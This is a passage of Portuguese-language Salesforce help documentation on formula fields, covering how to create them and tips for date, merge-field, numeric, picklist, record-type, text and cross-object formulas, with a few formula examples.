- Nota: Os campos de fórmula podem conter até3.900 caracteres, incluindo espaços, caracteres de retorno e comentários. Se a sua fórmula necessitar de mais caracteres, crie campos de fórmula separados e faça referência a eles em outro campo de fórmula. O número máximo de caracteres exibidos depois de uma avaliação de uma expressão de fórmula é1.300 caracteres.
- **6.** Para verificar erros na sua fórmula, clique em **Verificar sintaxe**.
- **7.** Você também tem a opção de inserir uma descrição da fórmula na caixa Descrição.
- **8.** Se a fórmula fizer referência a quaisquer campos de número, moeda ou porcentagem, escolha uma opção para tratar campos em branco. Para dar a qualquer campo em branco um valor de zero, escolha Tratar campos em branco como tendo valor zero. Para deixar esses campos em branco, escolha Tratar campos em branco como em branco.
- **9.** Clique em **Avançar**.
- **10.** Defina a segurança do campo para determinar se o campo deve ser visível em perfis específicos e clique em **Avançar**.
- **11.** Escolha os layouts de página que devem exibir o campo. O campo é adicionado como o último campo na primeira seção de duas colunas no layout da página. No caso de campos personalizados do usuário, o campo é adicionado automaticamente à parte inferior da página de detalhes do usuário.
- **12.** Clique em **Salvar** para concluir ou em **Salvar e novo** para criar mais campos personalizados.
- Nota: Como os campos de fórmula são calculados automaticamente, eles são somente leitura nas páginas de detalhes do registro e não atualizam os campos de data da última modificação. Campos de fórmula não são visíveis nas páginas de edição.

Em fórmulas de contas, todos os campos de contas comerciais estão disponíveis como campos de mesclagem. Contudo, os campos de conta exclusivos às contas pessoais, como Data de nascimento e Email, não estão disponíveis.

### CONSULTE TAMBÉM:

- [Elementos de uma fórmula](#page-4144-0)
- [Campos de mesclagem para fórmulas](#page-4245-0)
- [Dicas para criar fórmulas](#page-4149-0)
- [Operadores de fórmula e funções](#page-4156-0)

# <span id="page-4149-0"></span>Dicas para criar fórmulas

Assista a uma demonstração: · [Fórmulas: dicas e truques](http://salesforce.vidyard.com/watch/HL41y6hcXGo2XLp3EX6u6A)

- **•** Os campos de fórmulas que um usuário consegue ver podem fazer referência a campos ocultos ou de somente leitura usando a segurança no nível do campo. Se o campo de fórmula contém informações confidenciais, utilize a segurança no nível do campo para ocultá-lo.
- **•** Você pode adicionar campos de fórmulas de atividade a tarefas e a layouts de página de compromisso. Note que um campo de fórmula relacionado a tarefa em um layout de página de compromisso talvez não seja útil. Da mesma forma, os campos de fórmula relacionados a compromissos em layouts de páginas de tarefa talvez não sejam úteis.
- **•** Para determinar se um registro é uma tarefa ou compromisso, utilize o campo de mesclagem IsTask. Por exemplo:

IF(IsTask, "This is a task", "This is an event")

Para obter ajuda para usar tipos específicos de campos de fórmula, consulte:

- **•** [Dicas para criar fórmulas de objeto cruzado](#page-4155-0)
- **•** [Dicas para trabalhar com os campos de fórmula de data e data/hora](#page-4149-1)
- **•** [Dicas para usar campos de mesclagem nas fórmulas](#page-4150-0)
- **•** [Dicas para trabalhar com campos de fórmula numéricos](#page-4151-0)
- **•** [Dicas para trabalhar com campos de fórmula de listas de opções e listas de opções de seleção múltipla](#page-4151-1)
- **•** [Dicas para referenciar tipos de registro em fórmulas](#page-4152-0)
- **•** [Dicas para trabalhar com campos de fórmula de texto](#page-4152-1)

<span id="page-4149-1"></span>CONSULTE TAMBÉM:

[Criando fórmulas](#page-4147-0) [Erros de fórmulas](#page-4241-0)

# Dicas para trabalhar com os campos de fórmula de data e data/hora

**•** As datas e horas sempre são calculadas com base no fuso horário do usuário.

## **•** Os campos de data e data/hora não podem ser usados sem distinção. Apenas o nome talvez não indique se um campo é de data ou data/hora. Por exemplo, Data de criação e Data da última modificação são campos de data/hora, enquanto Data da última atividade é um campo de data. Use a função DATEVALUE para converter um campo de data/hora em um campo de data.

Nota: Os campos Data de criação e Data da última modificação só exibem a data, não data e hora.

- **•** Use operadores de adição e subtração com campos de data ou de data/hora para calcular a duração. Por exemplo, subtraia uma data de outra data para calcular o número de dias entre as duas. Da mesma forma, é possível subtrair a data/hora de outra data/hora para obter o número de dias entre as duas como um número. Consulte NOW ou TODAY para conhecer o uso sugerido.
- **•** Use operadores de adição e subtração com números para retornar outra data ou data/hora. Por exemplo, {!CreatedDate} + 5 calcula a data e hora cinco dias após a data de criação de um registro. Observe que a expressão retorna o mesmo tipo de dados fornecido. Um campo de data mais ou menos um número retorna uma data, e um campo de data/hora mais ou menos um número retorna uma data/hora.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**•** Ao calcular datas usando frações, o Salesforce ignora os números além do decimal. Por exemplo:

TODAY() +  $0.7$  é igual a TODAY() + 0, que é a data de hoje.

TODAY() +  $1.7$  é igual a TODAY() +  $1$ , que é a data de amanhã.

TODAY() +  $(-1.8)$  é igual a TODAY() +  $(-1)$ , que é a data de ontem.

- **•** Para calcular o valor de duas frações primeiro, agrupe-as entre parênteses. Por exemplo: TODAY() +  $0.5 + 0.5$  é igual a TODAY() +  $0 + 0$ , que é a data de hoje. TODAY() +  $(0.5+0.5)$  é igual a TODAY() + 1, que é a data de amanhã.
- **•** Os anos não podem ser iguais a zero e devem estar entre -4713 e 9999.

#### <span id="page-4150-0"></span>CONSULTE TAMBÉM:

[Dicas para criar fórmulas](#page-4149-0)

#### Dicas para usar campos de mesclagem nas fórmulas

- **•** Os administradores delegados precisam ter acesso a objetos personalizados para acessar os campos de mesclagem dos objetos a partir das fórmulas.
- **•** Em fórmulas de contas, todos os campos de contas comerciais estão disponíveis como campos de mesclagem. Contudo, os campos de conta exclusivos às contas pessoais, como Data de nascimento e Email, não estão disponíveis.
- **•** Não é possível usar campos de fórmula que incluem campos de mesclagem de objetos relacionados em campos de resumo de totalização.
- **•** Fórmulas e campos de resumo de totalização não podem referenciar campos em objetos externos.
- **•** Usar RecordType.Id talvez deixe sua fórmula menos legível; quando usá-lo, escreva comentário de linha na fórmula para esclarecer.
- Para determinar se um registro é uma tarefa ou compromisso, utilize o campo de mesclagem IsTask. Por exemplo:

IF(IsTask, "This is a task", "This is an event")

- **•** Para fazer referência ao identificador exclusivo da sua organização no Salesforce em uma fórmula, insira o campo de mesclagem \$Organization.Id. Esse campo de mesclagem pode ser exibido em qualquer lugar onde os campos de fórmulas possam ser exibidos, exceto em relatórios.
- **•** Alguns campos de mesclagem são exibidos como botões de opções, mas funcionam como campos de lista de opções quando referenciados em uma fórmula.

Use os valores "Leitura", "Edição" e "Nenhum" em uma fórmula ao referenciar:

- **–** \$PapeldoUsuário.AcessodeCasoparaProprietáriodeConta
- **–** \$PapeldoUsuário.AcessodeOportunidadeparaProprietáriodeConta
- **–** NíveldeAcessodeCaso (no território)
- **–** NíveldeAcessodeOportunidade (no território)

Use os valores "Leitura", "Edição" e "Todos" em uma fórmula ao referenciar:

**–** NíveldeAcessodeConta (no território)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**•** Se for criado um campo de fórmula de contatos que faz referência a campos de mesclagem de conta, esse campo poderá ser incluído em layouts de página de contato, mas não deve ser incluído em layouts de página de contas pessoais. O campo de fórmula exibirá um valor de #Error na página de contas pessoais.

### CONSULTE TAMBÉM:

[Dicas para criar fórmulas](#page-4149-0)

### <span id="page-4151-0"></span>Dicas para trabalhar com campos de fórmula numéricos

- **•** Use a versão decimal de uma porcentagem ao trabalhar com campos de porcentagem em fórmulas. Por exemplo, IF (Probability =1...) para 100% de probabilidade ou IF(Probability =0.9...) para 90% de probabilidade.
- **•** Faça referência a campos de numeração automática como campos de texto em fórmulas.
- **•** A saída da sua fórmula deve ser inferior a 19 dígitos.
- **•** As fórmulas podem conter uma mistura de números, porcentagens e moedas, como neste exemplo: ReceitaAnual / NúmeroDeEmpregados.
- **•** O Salesforce usa a regra de desempate da metade arredondada para cima nos campos de fórmula. Por exemplo, 12.345 se torna 12,35 e −12.345 se torna −12,34.

### <span id="page-4151-1"></span>CONSULTE TAMBÉM:

#### [Dicas para criar fórmulas](#page-4149-0)

### Dicas para trabalhar com campos de fórmula de listas de opções e listas de opções de seleção múltipla

- **•** Os campos de lista de opções podem ser usados apenas nessas funções:
	- **–** ISPICKVAL Compara o valor de uma lista de opções com um valor único.
	- **–** CASE Compara o valor de uma lista de opções com diversos valores.
	- **–** TEXT Converte um valor de lista de opções em um valor de texto para que você possa trabalhar com o valor em funções que suportem o valor de texto, como CONTAINS. (Disponível apenas em recursos de fórmula de fluxo, campos de fórmula, regras de validação e atualizações de campos de fluxo de trabalho.)
- **•** A função TEXT sempre retorna valores da lista de opções no idioma mestre de sua organização, e não no idioma do usuário atual.
- **•** Os campos de lista de opções de seleção múltipla podem ser usados apenas nessas funções:
	- **–** [INCLUDES](#page-4184-0)
	- **–** [ISBLANK](#page-4184-1)
	- **–** [ISNULL](#page-4186-0)
	- **–** [ISCHANGED](#page-4185-0) (Somente em regras de atribuição, regras de validação, atualizações de campo de fluxo de trabalho e regras de fluxo de trabalho em que os critérios de avaliação estejam definidos como **Avaliar a regra quando um registro for: criado, e toda vez que for editado**)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

**–** [PRIORVALUE](#page-4198-1) (Somente em regras de atribuição, regras de validação, atualizações de campo de fluxo de trabalho e regras de fluxo de trabalho em que os critérios de avaliação estejam definidos como **Avaliar a regra quando um registro for: criado, e toda vez que for editado**)

### CONSULTE TAMBÉM:

[Dicas para criar fórmulas](#page-4149-0)

## <span id="page-4152-0"></span>Dicas para referenciar tipos de registro em fórmulas

Faça referência a tipos de registros em fórmulas se quiser que diferentes regras de fluxo de trabalho, regras de validação e filtros de pesquisa se apliquem a diferentes tipos de registro. Por exemplo, você pode:

- **•** Criar uma regra de fluxo de trabalho em contas que enviam emails a equipes diferentes com base no tipo de registro da conta que o usuário seleciona ao criar a conta.
- **•** Criar uma regra de validação de oportunidades que permite que apenas os membros da equipe de vendas norte-americana salvem oportunidades com o tipo de registro Doméstico.

Quando possível, use RecordTypeId em vez de RecordType.Name para fazer referência a um tipo de registro específico. Mesmo que RecordType. Name torne a fórmula mais legível,

você deverá atualizar a fórmula caso o nome do tipo de registro seja alterado, enquanto o ID de um tipo de registro nunca muda. Além disso, RecordType.Name exige uma referência de objeto cruzado para o tipo de registro, enquanto RecordTypeId não. No entanto, se você estiver implantando fórmulas entre organizações (por exemplo, entre sandbox e produção), use RecordType. Name porque os IDs não são os mesmos entre organizações.

Evite usar \$RecordType nas fórmulas, exceto em fórmulas de valor padrão. Em vez disso, use o campo de mesclagem RecordType (por exemplo, Account.RecordType.Name) ou o campo RecordTypeId no objeto.

### <span id="page-4152-1"></span>CONSULTE TAMBÉM:

[Dicas para criar fórmulas](#page-4149-0)

## Dicas para trabalhar com campos de fórmula de texto

- **•** Antes de usar a função HYPERLINK, considere as diferenças entre hiperlinks e links personalizados.
	- **–** Os campos de fórmulas de hiperlink são como outros campos personalizados que podem ser exibidos em modos de exibição de lista e relatórios.
	- **–** Os links personalizados são exibidos em páginas de detalhes em uma seção predefinida; os campos de fórmulas de hiperlink podem ser exibidos em uma página de detalhes onde for especificado.
	- **–** Usando links personalizados, você pode especificar propriedades de exibição, como a posição da janela e a abertura em uma posição separada de pop-up, já os campos de fórmulas de hiperlink abrem em uma nova janela do navegador por padrão ou em uma janela ou quadro de destino diferente.
	- **–** Suas fórmulas podem fazer referência a links personalizados. Antes de excluir um link personalizado, certifique-se de que não seja referenciado em um campo de fórmula.
	- **–** Os campos de fórmulas de hiperlink que contêm URLs relativos às páginas do Salesforce, como /rpt/reportwizard.jsp, podem ser adicionados aos modos de exibição de lista, a relatórios e a listas relacionadas. No entanto, use uma URL completa,

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições



Disponível em: Salesforce Classic e Lightning Experience

incluindo o nome do servidor e https://, na fórmula do hiperlink antes de adicioná-la a um layout de pesquisa. Os campos de fórmula não estão disponíveis em layouts de resultado de pesquisa.

- **•** Para inserir texto em seu campo de fórmula, coloque o texto entre aspas. Por exemplo, para exibir "CASO: 123", use esta fórmula "CASE: "& CaseNumber c.
- **•** Use a barra invertida (\) antes de aspas ou de barra invertida para inseri-la como valor literal em sua saída. Por exemplo, "Problema\\Caso \"Bilhete\": " em sua fórmula é exibido como Problema\Caso "Bilhete": nas páginas de detalhes.

#### CONSULTE TAMBÉM:

<span id="page-4153-0"></span>[Dicas para criar fórmulas](#page-4149-0)

## O que são as fórmulas de objetos cruzados?

Fórmulas de objetos cruzados são fórmulas que ocupam dois objetos relacionados e fazem referência a campos de mesclagem nesses objetos. As fórmulas de objetos cruzados podem fazer referência a campos de mesclagem de um objeto mestre ("pai") caso haja um objeto no lado dos detalhes de um relacionamento entre mestre e detalhes. Fórmulas de objetos cruzados também funcionam com relacionamentos de pesquisa.

É possível fazer referência a campos de objetos que estejam a até dez relacionamentos de distância. As fórmulas de objetos cruzados estão disponíveis em todos os locais em que fórmulas forem usadas, exceto ao criar valores padrão.

Nota: Se você criar uma fórmula que faça referência a um campo em outro objeto e exibir essa fórmula no seu layout de página, os usuários poderão ver o campo no objeto mesmo se não tiverem acesso a esse registro de objeto. Por exemplo, se você criar um campo de fórmula no objeto Caso que faça referência a um campo de conta, e exibir o campo de fórmula no layout da página de caso, os usuários poderão ver esse campo mesmo se não tiverem acesso ao registro da conta.

#### CONSULTE TAMBÉM:

[Criando fórmulas](#page-4147-0) [Criando fórmulas de objeto cruzado na guia Fórmula simples](#page-4154-0) [Criar fórmulas de objeto cruzado na guia Fórmula avançada](#page-4154-1)

**EDIÇÕES** 

Disponível em: Salesforce Classic e Lightning Experience

### <span id="page-4154-0"></span>Criando fórmulas de objeto cruzado na guia Fórmula simples

Para criar uma fórmula de objeto cruzado ao construir uma fórmula na guia Fórmula simples, insira os nomes do relacionamento dos objetos que você estiver ampliando seguido pelo campo ao qual deseja fazer referência. Separe os nomes de relacionamento de cada objeto e do campo com pontos.

Exemplo: Por exemplo: insira Contact.Account.Name para fazer referência ao Nome da conta de um contato associado a um caso em um campo de fórmula no objeto de Caso. Não se esqueça de usar os nomes de relacionamento dos objetos, não os rótulos. Ainda que o nome de relacionamento muitas vezes sejam o mesmo que o nome do objeto, tecnicamente é o nome do campo do campo de relacionamento.

Para fazer referência ao nome da conta-pai do objeto Conta, a sintaxe será Parent. Name, não Account.Name. Ao fazer referência a um objeto personalizado, adicione dois sublinhados e a letra r ao seu nome. Por exemplo: Position r.title c faz referência ao campo Cargo (title\_\_c) no objeto personalizado Posição.

Nota: Se você criar uma fórmula que faça referência a um campo em outro objeto e exibir essa fórmula no seu layout de página, os usuários poderão ver o campo no objeto mesmo se não tiverem acesso a esse registro de objeto. Por exemplo, se você criar um campo de fórmula no objeto Caso que faça referência a um campo de conta, e exibir o campo de fórmula no layout da página de caso, os usuários poderão ver esse campo mesmo se não tiverem acesso ao registro da conta.

#### CONSULTE TAMBÉM:

<span id="page-4154-1"></span>[Criar fórmulas de objeto cruzado na guia Fórmula avançada](#page-4154-1) [O que são as fórmulas de objetos cruzados?](#page-4153-0)

### Criar fórmulas de objeto cruzado na guia Fórmula avançada

Para criar uma fórmula de objetos cruzados ao criar uma fórmula na guia Fórmula avançada ou para aprovações ou regras, como fluxo de trabalho, validação, atribuição, resposta automática ou regras de escalação, clique em **Inserir campo** e no objeto relacionado para listar seus campos. Os objetos relacionados são denotados por um sinal ">".

Nota: Se você criar uma fórmula que faça referência a um campo em outro objeto e exibir essa fórmula no seu layout de página, os usuários poderão ver o campo no objeto mesmo se não tiverem acesso a esse registro de objeto. Por exemplo, se você criar um campo de fórmula no objeto Caso que faça referência a um campo de conta, e exibir o campo de fórmula no layout da página de caso, os usuários poderão ver esse campo mesmo se não tiverem acesso ao registro da conta.

Exemplo: O valor do campo de mesclagem Profile.Name será diferente dependendo do contexto do campo de fórmula de objeto cruzado ao qual ele fizer referência. Nas páginas de detalhe, o valor será o nome do perfil, conforme esperado; no entanto, nas exibições em lista e nos relatórios, o valor será o valor interno do perfil associado. Se você usar

Profile.Name em uma fórmula, use-o dentro de uma função OR para garantir que a fórmula sempre apresente o resultado desejado. Por exemplo:

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para criar ou alterar fórmulas de objetos cruzados:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para criar ou alterar fórmulas de objetos cruzados:

**•** "Personalizar aplicativo"

IF

(OR

```
(LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name
= "PT2"),
    "Standard", "Not Standard")
```
Nenhum dos casos acima se aplica aos nomes de perfil mencionados pela variável global \$Profile.

#### CONSULTE TAMBÉM:

[Criando fórmulas de objeto cruzado na guia Fórmula simples](#page-4154-0) [O que são as fórmulas de objetos cruzados?](#page-4153-0)

#### <span id="page-4155-0"></span>Dicas para criar fórmulas de objeto cruzado

- **•** As fórmulas de objeto cruzado que fazem referência a campos de moeda convertem o valor para a moeda do registro que as contém. Se o campo de moeda mencionado é de uma configuração personalizada, o valor do campo não é convertido para a moeda do registro.
- **•** O Salesforce permite, no máximo, 10 relacionamentos exclusivos por objeto em fórmulas de objeto cruzado. O limite é cumulativo em todos os campos de fórmulas, regras e filtros de pesquisa. Por exemplo, se duas fórmulas diferentes em oportunidades fazem referência a dois campos diferentes de uma conta associada, existe apenas um único relacionamento (de oportunidades para contas).
- **•** Não é possível fazer referência a fórmulas de objeto cruzado em campos de resumo de totalização.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

**•** Em fórmulas de objeto cruzado, não é possível fazer referência a campos de mesclagem de objetos relacionados a atividades. Por exemplo, os campos de mesclagem de contatos e contas não estão disponíveis em fórmulas de compromissos e tarefas.

#### Usando um campo de proprietário

Alguns objetos suportam diferentes tipos de objetos no campo Proprietário, como Usuário, Fila ou Calendário. Em objetos que suportam esse comportamento, ao criar uma fórmula de objeto cruzado usando Proprietário, explicite o tipo de proprietário que está referenciando.

Por exemplo, se você precisa do email do proprietário e não usa filas, sua fórmula é Owner: User. Email. Se você usa filas, sua fórmula pode ser

```
IF( ISBLANK( Owner:User.Id ), Owner:Queue.QueueEmail, Owner:User.Email )
```
Veja como selecionar campos de objeto de Proprietário em um Lead na guia de Fórmula avançada:



## Nota:

- **•** As referências de proprietário não são suportadas em páginas do Visualforce. Por exemplo, em uma página com o Caso como controlador, não é possível incluir {!Case.Owner:User.FirstName}. No entanto, é possível incluir uma fórmula ampliada existente em uma página do Visualforce. Por exemplo, se você possui uma fórmula de texto personalizado MyFormula cem um Caso com valor Owner: User.FirstName, é possível incluir { ! Case.MyFormula c} na sua página do Visualforce.
- **•** As referências de proprietário não são suportadas no objeto Fila. Por exemplo, não é possível referenciar Owner:Queue.Owner.Email.
- **•** Se sua fórmula tiver Owner:User.*fieldname* e Owner:Queue.*fieldname*, ambos são contados dentro do limite de 10 relacionamentos exclusivos por objeto em fórmulas de objeto cruzado.
- **•** Em objetos que não suportam Filas, o Usuário é implícito ao fazer referência ao Proprietário. Sua fórmula deve ser Owner.*fieldname*, não Owner:User.*fieldname*.

#### Usando **Profile.Name**

O valor do campo de mesclagem Profile.Name será diferente dependendo do contexto do campo de fórmula de objeto cruzado ao qual ele fizer referência. Nas páginas de detalhe, o valor será o nome do perfil, conforme esperado; no entanto, nas exibições em lista e nos relatórios, o valor será o valor interno do perfil associado. Se você usar Profile. Name em uma fórmula, use-o dentro de uma função OR para garantir que a fórmula sempre apresente o resultado desejado. Por exemplo:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Nenhum dos casos acima se aplica aos nomes de perfil mencionados pela variável global \$Profile.

# <span id="page-4156-0"></span>CONSULTE TAMBÉM: [Criar fórmulas de objeto cruzado na guia Fórmula avançada](#page-4154-1) [O que são as fórmulas de objetos cruzados?](#page-4153-0)

# Operadores de fórmula e funções

Use estes operadores e funções ao criar fórmulas. Clique no nome do operador ou da função para ver mais detalhes. Todas as funções estão disponíveis em toda parte, de forma que é possível incluir uma fórmula como campos de fórmula, regras de validação, processos de aprovação e regras de fluxo de trabalho, a não ser que haja alguma especificação diferente.



- **•** [Operadores matemáticos](#page-4157-0)
- **•** [Operadores lógicos](#page-4157-1)
- **•** [Operadores de texto](#page-4157-2)
- **•** [Funções de data e hora](#page-4158-0)
- **•** [Funções informativas](#page-4158-1)
- **•** [Funções lógicas](#page-4159-0)
- **•** [Funções matemáticas](#page-4159-1)
- **•** [Funções de texto](#page-4160-0)
- **•** [Funções de resumo](#page-4161-0)
- **•** [Funções avançadas](#page-4161-1)
- **•** [Funções de codificação](#page-4161-2)

# <span id="page-4157-0"></span>Operadores matemáticos



# <span id="page-4157-1"></span>Operadores lógicos



# <span id="page-4157-2"></span>Operadores de texto



# <span id="page-4158-0"></span>Funções de data e hora



# <span id="page-4158-1"></span>Funções informativas

